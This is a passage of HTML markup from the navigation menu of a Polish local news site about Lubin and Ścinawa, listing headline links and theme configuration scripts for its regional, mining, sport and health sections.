                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" class="td-image-wrap " title="Ślisko, łuk drogi nie żyje pasażerka forda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ślisko, łuk drogi nie żyje pasażerka forda" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/01/wypadek_nieszczyce03-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" title="Ślisko, łuk drogi nie żyje pasażerka forda">Ślisko, łuk drogi nie żyje pasażerka forda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" class="td-image-wrap " title="Chobienia z nowoczesną oczyszczalnią" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chobienia z nowoczesną oczyszczalnią" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/11/chnienia-oczyszczalnia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" title="Chobienia z nowoczesną oczyszczalnią">Chobienia z nowoczesną oczyszczalnią</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "402";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "81";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" class="td-image-wrap " title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2023/08/kghm_zaglebie_lubin_6-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową">KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" class="td-image-wrap " title="Pożar hal dawnej Polleny w Ścinawie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pożar hal dawnej Polleny w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/02/pozar_pollena31-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" title="Pożar hal dawnej Polleny w Ścinawie">Pożar hal dawnej Polleny w Ścinawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" class="td-image-wrap " title="Wybuch gazu w Ścinawie. Są poszkodowani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wybuch gazu w Ścinawie. Są poszkodowani" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/11/scinawa_wybuch-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" title="Wybuch gazu w Ścinawie. Są poszkodowani">Wybuch gazu w Ścinawie. Są poszkodowani</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "1347";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "270";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" class="td-image-wrap " title="KGHM z budżetem na 2026 rok" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM z budżetem na 2026 rok" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/01/kghm-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" title="KGHM z budżetem na 2026 rok">KGHM z budżetem na 2026 rok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/10/grupa-ludnosci-rdzennej-sagamok-anishnawbek-i-kghm-international/"  rel="bookmark" class="td-image-wrap " title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL" ><img class="entry-thumb" src="[data-uri]" alt="" title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/kghmi3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/10/grupa-ludnosci-rdzennej-sagamok-anishnawbek-i-kghm-international/"  rel="bookmark" title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL">Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/05/dzien-gornika-w-zs-mckk-foto/"  rel="bookmark" class="td-image-wrap " title="Dzień Górnika w ZS MCKK &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Górnika w ZS MCKK &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/Dzien-Gornika-ZS-MCKK-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/05/dzien-gornika-w-zs-mckk-foto/"  rel="bookmark" title="Dzień Górnika w ZS MCKK &#8211; FOTO">Dzień Górnika w ZS MCKK &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/03/lokalizacja-szybu-gaworzyce-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="Lokalizacja szybu Gaworzyce wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lokalizacja szybu Gaworzyce wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/rzut_kapeluszem_w_kghm_po_raz_drugi_lokalizacja_szybu_gaworzyce_wyznaczona_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/03/lokalizacja-szybu-gaworzyce-wyznaczona/"  rel="bookmark" title="Lokalizacja szybu Gaworzyce wyznaczona">Lokalizacja szybu Gaworzyce wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/03/wspolna-odpornosc-na-cyberzagrozenia-kghm-dolaczyl-do-isac-sig/"  rel="bookmark" class="td-image-wrap " title="Wspólna odporność na cyberzagrożenia – KGHM dołączył do ISAC SiG" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wspólna odporność na cyberzagrożenia – KGHM dołączył do ISAC SiG" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/09/kghm-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/03/wspolna-odpornosc-na-cyberzagrozenia-kghm-dolaczyl-do-isac-sig/"  rel="bookmark" title="Wspólna odporność na cyberzagrożenia – KGHM dołączył do ISAC SiG">Wspólna odporność na cyberzagrożenia – KGHM dołączył do ISAC SiG</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://lubinextra.pl/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1031";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "258";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://lubinextra.pl/sport/">Wszystko</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="2148" href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="2142" href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="2150" href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="3457" href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="2149" href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="2139" href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="2140" href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="2144" href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="2147" href="https://lubinextra.pl/sport/rugby/">Rugby</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="2141" href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="2143" href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="2145" href="https://lubinextra.pl/sport/tenis/">Tenis</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Sportowa Gwiazdka z RCS w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sportowa Gwiazdka z RCS w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" title="Sportowa Gwiazdka z RCS w Lubinie">Sportowa Gwiazdka z RCS w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" class="td-image-wrap " title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji">Różowy październik &#8211; bilety dla pań na mecz z Legią w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="4 Bieg Obrońców Głogowa – zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Bieg Obrońców Głogowa – zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" title="4 Bieg Obrońców Głogowa – zapisy już trwają">4 Bieg Obrońców Głogowa – zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" class="td-image-wrap " title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej">Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"131","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "462";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "93";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" class="td-image-wrap " title="Jeden telefon, by uratować życie. Policja apeluje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeden telefon, by uratować życie. Policja apeluje" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/425-324878-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" title="Jeden telefon, by uratować życie. Policja apeluje">Jeden telefon, by uratować życie. Policja apeluje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/MCZ-Lubin-konferencja-kardiologiczna-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO">Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
